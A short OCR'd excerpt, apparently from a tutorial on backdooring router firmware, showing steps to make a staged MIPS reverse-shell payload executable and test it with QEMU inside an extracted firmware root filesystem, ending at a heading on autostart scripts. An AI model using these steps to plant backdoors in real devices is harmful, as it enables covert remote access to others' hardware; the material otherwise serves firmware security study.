
Make the backdoor executable
chmod 755 mprevshellstaged
The payload (or any other executable from the extracted
firmware) can be tested with QEMU like this (first copy
the ‘qemu-mips-static’ to fmk/rootfs/ – directory, change
directory to that and then run the QEMU. Oh, and
remember to remove ‘qemu-mips-static’ from the rootfs
when done):
cp /usr/bin/qemu-mips-static fmk/rootfs/

cd fmk/rootfs

chroot . ./qemu-mips-static usr/bin/mprevshellst
aged
0x03 Autostart scripts